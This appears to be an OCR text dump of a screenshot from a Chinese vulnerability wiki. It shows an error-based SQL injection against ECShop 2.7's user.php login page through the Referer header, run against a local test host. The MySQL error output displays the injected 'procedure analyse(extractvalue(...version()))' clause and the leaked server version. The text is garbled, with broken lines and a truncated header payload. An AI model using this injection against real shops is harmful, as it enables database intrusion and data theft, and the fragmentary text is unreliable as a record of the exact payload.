 Load URL
http://127.0.0.1/user.php?act=login
Split URL
Execute
Enable Post data
Enable Referrer
MySQL server error report:Array ( [0] => Array ( [message] => MySQL Query Error ) [1] => Array ( [sql] => SELECT a.ad_id, a.position_id, a.med
n_style, RAND(
AS rnd FROM `ecshop27`.`ecs_ad` AS a LEFT JOIN `ecshop27`.`ecs_ad_position` AS p ON a.position_id = p.position_id WHERE enabled = 1 AND s
_id = '1' ORDE
BY rnd LIMIT 0,1 procedure analyse(extractvalue(rand(),concat(0x7e,version())),1)-- - ) [2] => Array ( [error] => XPATH syntax error: '~5.5.53'
Profile 1
TAB LOCK
Name
Value
Request Headers
Referer
554fcae493e564ee0dc75bdf2ebf94caads|
零组资料文库